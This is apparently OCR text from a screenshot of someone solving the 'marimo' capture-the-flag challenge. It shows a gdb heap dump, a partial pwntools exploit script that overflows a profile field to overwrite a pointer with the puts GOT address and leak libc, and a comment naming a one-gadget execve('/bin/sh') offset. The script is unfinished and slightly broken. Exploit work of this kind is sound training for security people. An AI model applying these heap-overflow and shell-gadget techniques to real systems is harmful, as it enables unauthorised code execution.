 Sublime Text
Sun 4:48 PM
CTF-Writeup/solve.py at
GitHub, Inc. (US)
https://github.com/wwkenwong/CTF-Wr
vxrl@ubuntu: ~/Downloads
0x604820: 0x0000000000000000 0x0000000000000021
0x604830: 0x000000015a80014a 0x0000000000604850
0x604840: 0x0000000000604870 0x0000000000000021
0x604850: 0x0000000041414141 0x0000000000000000
0x604860: 0x0000000000000000 0x0000000000000031
0x604870: 0x0000000042424242 0x0000000000000000
0x604880: 0x0000000000000000 0x0000000000000000
0x604890: 0x0000000000000000 0x0000000000000021
0x6048a0: 0x000000015a800155 0x00000000006048c0
0x6048b0: 0x00000000006048e0 0x0000000000000021
0x6048c0: 0x0000000043434343 0x0000000000000000
0x6048d0: 0x0000000000000000 0x0000000000000031
0x6048e0: 0x0000000044444444 0x0000000000000000
0x6048f0: 0x0000000000000000 0x0000000000000000
0x604900: 0x0000000000000000 0x0000000000020701
0x604910: 0x0000000000000000 0x0000000000000000
0x604920: 0x0000000000000000 0x0000000000000000
0x604930: 0x0000000000000000 0x0000000000000000
0x604940: 0x0000000000000000 0x0000000000000000
0x604950: 0x0000000000000000 0x0000000000000000
gdb-peda$ x/40gx 0x604810
0x604810: 0x0000000000000000 0x0000000000000000
0x604820: 0x0000000000000000 0x0000000000000021
0x604830: 0x000000015a80014a 0x0000000000604850
0x604840: 0x0000000000604870 0x0000000000000021
0x604850: 0x0000000041414141 0x0000000000000000
0x604860: 0x0000000000000000 0x0000000000000031
0x604870: 0x0000000042424242 0x0000000000000000
0x604880: 0x0000000000000000 0x0000000000000000
0x604890: 0x0000000000000000 0x0000000000000021
0x6048a0: 0x000000015a800155 0x00000000006048c0
0x6048b0: 0x00000000006048e0 0x0000000000000021
0x6048c0: 0x0000000043434343 0x0000000000000000
0x6048d0: 0x0000000000000000 0x0000000000000031
0x6048e0: 0x0000000044444444 0x0000000000000000
0x6048f0: 0x0000000000000000 0x0000000000000000
0x604900: 0x0000000000000000 0x0000000000020701
0x604910: 0x0000000000000000 0x0000000000000000
0x604920: 0x0000000000000000 0x0000000000000000
0x604930: 0x0000000000000000 0x0000000000000000
0x604940: 0x0000000000000000 0x0000000000000000
gdb-peda$
77
78
79 # 0x45216 execve("/bin/sh", rsp+0x30, environ)
80 # constraints:
~/Downloads/mario_solver.py • - Sublime Text (UNREGISTERED)
solve.py
mario_solver.py
4
5 from pwn import *
6
7 #vmmap after r binary in gdb
8 libc=ELF("./libc-2.23.so")
9
10 r=process("./marimo")
11 gdb.attach(r)
12
13
14 #Build the action functions
15 def add(name,profile):
16 r.sendline("show me the marimo")
17 r.recvuntil(">> ")
18 r.sendline(name)
19 r.recvuntil(">>")
20 r.sendline(profile)
21 r.recvuntil(">> ")
22 sleep(1)
23
24 def modify(viewNumber, profile):
25 r.sendline("V")
26 r.sendline(str(viewNumber))
27 r.sendline("M")
28 r.recvuntil(">> ")
29 r.sendline(profile)
30 r.recvuntil(">> ")
31 r.sendline("B")
32 r.recvuntil(">> ")
33 sleep(1)
34
35
36 #Leak the full address of PUTS
37 malloc_got = 0x603050
38 puts_got = 0x603018
39
40 add("AAAA","BBBB")
41 add("CCCC","DDDD")
42 modify(0,72*a+p64(puts_got))
43
44 r.sendline("V")
45 r.sendline(str(1))
46
47 r.interactive()
48
Line 46, Column 1
puntu:~$ cd Downloads
puntu:~/Downloads$ ls
57118bcfb6db1d0991af9e4159
4b9a5f57118bcfb6db1d0991af9e4159(1)
7ae39f9f3910ac6928dffc35a2b25548
BaskinRobins31
core
IDA Pro v6.4 (Linux) and Hex-Rays Decompiler (ARM)